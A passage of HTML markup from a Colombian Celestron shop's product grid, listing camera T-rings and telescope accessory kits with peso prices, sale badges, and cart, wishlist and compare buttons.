        <div class="lt-slider owl-carousel lt-thumbs-slide" data-columns="1" data-columns-small="1" data-columns-tablet="1" data-disable-drag="true" data-reload="true">
    <div class="content-img"><a href="https://celestron.com.co/product/anillo-tipo-t-para-camara-canon-eos-93419/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2020/05/Canon_EOS_T_ring_93419-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Anillo tipo T para cámara Canon Eos 93419" decoding="async" loading="lazy" /></a></div><div class="content-img"><a href="https://celestron.com.co/product/anillo-tipo-t-para-camara-canon-eos-93419/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2020/05/Canon_EOS_T_ring_93419-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></a></div></div>

                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
    
        <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="12816" data-product_sku="146039" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="12816" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="12816" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="12816" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12816 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12816"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12816,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12816&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12816"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=12816"
		class="compare button  "
		data-product_id="12816"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>

    <div class="info">
        <div class="info_main">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>143.100</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;143.100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>135.200</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;135.200.</span></span>
            <div class="product-des">
                <p>Este anillo CELESTRON une las cámaras CANON EOS tipo SLR y DSLR a los adaptadores universales CELESTRON 93625 que se venden por separado.</p>
<p>Su construcción robusta hace que se instale en la cámara como si se tratara de una lente, proporcionando un contacto y un ajuste eficaz y seguro.</p>
            </div>
        </div>
                <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="12816" data-product_sku="146039" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="12816" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="12816" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="12816" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12816 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12816"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:12816,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12816&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12816"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=12816"
		class="compare button  "
		data-product_id="12816"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>
</div>
</div>
    <div  class="wow fadeInUp product-item slider grid" data-wow-duration="1s" data-wow-delay="300ms">


<div class="inner-wrap">
    <p class="name">
        <a href="https://celestron.com.co/product/kit-accesorios-astromaster-ref-94307/" title="KIT ACCESORIOS ASTROMASTER REF. 94307">KIT ACCESORIOS ASTROMASTER REF. 94307</a>
    </p>
    <div class="product-img hover-overlay">
        <div class="lt-slider owl-carousel lt-thumbs-slide" data-columns="1" data-columns-small="1" data-columns-tablet="1" data-disable-drag="true" data-reload="true">
    <div class="content-img"><a href="https://celestron.com.co/product/kit-accesorios-astromaster-ref-94307/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2017/05/94307-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="KIT ACCESORIOS ASTROMASTER REF. 94307" decoding="async" loading="lazy" /></a></div></div>

                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
    
        <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="11950" data-product_sku="146025" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="11950" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="11950" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="11950" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11950 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11950"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11950,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11950&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11950"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=11950"
		class="compare button  "
		data-product_id="11950"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>

    <div class="info">
        <div class="info_main">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>773.100</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;773.100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>730.200</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;730.200.</span></span>
            <div class="product-des">
                <p>Kit de oculares para telescopios AstroMaster, este kit trae una variedad de lentes que le permitirán disfrutar mas de su telescopio.</p>
            </div>
        </div>
                <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="11950" data-product_sku="146025" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="11950" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="11950" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="11950" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11950 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11950"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11950,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11950&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11950"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=11950"
		class="compare button  "
		data-product_id="11950"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>
</div>
</div>
    <div  class="wow fadeInUp product-item slider grid" data-wow-duration="1s" data-wow-delay="400ms">


<div class="inner-wrap">
    <p class="name">
        <a href="https://celestron.com.co/product/kit-accesorios-celestron-ref-94303/" title="KIT ACCESORIOS CELESTRON REF. 94303">KIT ACCESORIOS CELESTRON REF. 94303</a>
    </p>
    <div class="product-img hover-overlay">
        <div class="lt-slider owl-carousel lt-thumbs-slide" data-columns="1" data-columns-small="1" data-columns-tablet="1" data-disable-drag="true" data-reload="true">
    <div class="content-img"><a href="https://celestron.com.co/product/kit-accesorios-celestron-ref-94303/"><img width="500" height="500" src="https://celestron.com.co/wp-content/uploads/2025/08/94303-4.jpg" class="attachment-shop_catalog size-shop_catalog" alt="KIT ACCESORIOS CELESTRON REF. 94303" decoding="async" loading="lazy" srcset="https://celestron.com.co/wp-content/uploads/2025/08/94303-4.jpg 500w, https://celestron.com.co/wp-content/uploads/2025/08/94303-4-280x280.jpg 280w, https://celestron.com.co/wp-content/uploads/2025/08/94303-4-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div class="content-img"><a href="https://celestron.com.co/product/kit-accesorios-celestron-ref-94303/"><img width="500" height="333" src="https://celestron.com.co/wp-content/uploads/2025/08/94303-nuevo.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></a></div><div class="content-img"><a href="https://celestron.com.co/product/kit-accesorios-celestron-ref-94303/"><img width="500" height="750" src="https://celestron.com.co/wp-content/uploads/2025/08/94303-nuevooo.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></a></div></div>

                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
    
        <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="14848" data-product_sku="94303" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="14848" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="14848" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="14848" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="14848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14848&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=14848"
		class="compare button  "
		data-product_id="14848"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>

    <div class="info">
        <div class="info_main">
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.042.000</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;3.042.000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.873.000</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;2.873.000.</span></span>
            <div class="product-des">
                            </div>
        </div>
                <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="14848" data-product_sku="94303" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="14848" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="14848" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="14848" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14848 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="14848"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14848,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14848&#038;_wpnonce=48db187e6b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14848"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            <div class="woocommerce-compare-button">
                	<div class="woocommerce product compare-button">
			<a
		href="https://celestron.com.co?action=yith-woocompare-add-product&#038;id=14848"
		class="compare button  "
		data-product_id="14848"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>            </div>
        </div> 
    </div>
</div>    </div>
</div>
</div>
    <div  class="wow fadeInUp product-item slider grid" data-wow-duration="1s" data-wow-delay="500ms">


<div class="inner-wrap">
    <p class="name">
        <a href="https://celestron.com.co/product/anillo-tipo-t-para-camara-nikon-93402/" title="Anillo tipo T para cámara Nikon 93402">Anillo tipo T para cámara Nikon 93402</a>
    </p>
    <div class="product-img hover-overlay">
        <div class="lt-slider owl-carousel lt-thumbs-slide" data-columns="1" data-columns-small="1" data-columns-tablet="1" data-disable-drag="true" data-reload="true">
    <div class="content-img"><a href="https://celestron.com.co/product/anillo-tipo-t-para-camara-nikon-93402/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Anillo tipo T para cámara Nikon 93402" decoding="async" loading="lazy" /></a></div><div class="content-img"><a href="https://celestron.com.co/product/anillo-tipo-t-para-camara-nikon-93402/"><img width="450" height="580" src="https://celestron.com.co/wp-content/uploads/2020/04/93402-Nikon-T-Ring_01_570x380@2x-450x580.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" /></a></div></div>

                
            <div class="badge">
            <div class="badge-inner sale-label">
                <div class="inner-text">Venta</div>
            </div>
        </div>
    
        <!-- Product interactions button-->
        <div class="product-summary">
    <hr class="lt-separator-product-group-btn" />
    <div class="product-interactions">
        <div class="add-to-cart-btn" data-tip="Añadir al carrito"><div class="btn-link"><a href="javascript:void(0);" rel="nofollow" data-quantity="1" data-product_id="12758" data-product_sku="146040" class="ajax_add_to_cart add_to_cart_button product_type_simple add-to-cart-grid" data-head_type="1" title="Añadir al carrito"><span class="cart-icon pe-icon pe-7s-shopbag"></span><span class="add_to_cart_text">Añadir al carrito</span><span class="cart-icon-handle"></span></a></div></div>                    <div class="btn-wishlist" data-prod="12758" data-tip="Lista de deseos" title="Wishlist">
                <div class="btn-link ">
                    <div class="wishlist-icon">
                        <span class="pe-icon pe-7s-like"></span>
                        <span class="hidden-tag lt-icon-text">Lista de deseos</span>
                    </div>
                </div>
            </div>
                <span class="hidden-tag lt-seperator"></span>
        <div class="quick-view" data-prod="12758" data-tip="Vista Rápida" data-head_type="1" title="Quick View">
            <div class="btn-link">
                <div class="quick-view-icon">
                                        <span class="lt-icon-text"><i class="pe-icon pe-7s-look"></i></span>
                </div>
            </div>
        </div>
                    <div class="btn-compare" data-prod="12758" data-tip="Comparar" title="Compare">
                <div class="btn-link">
                    <div class="compare-icon">
                        <span class="pe-icon pe-7s-repeat"></span>
                        <span class="lt-icon-text">Comparar</span>
                    </div>
                </div>
            </div>
                <div class="add-to-link">
            
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12758 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="12758"
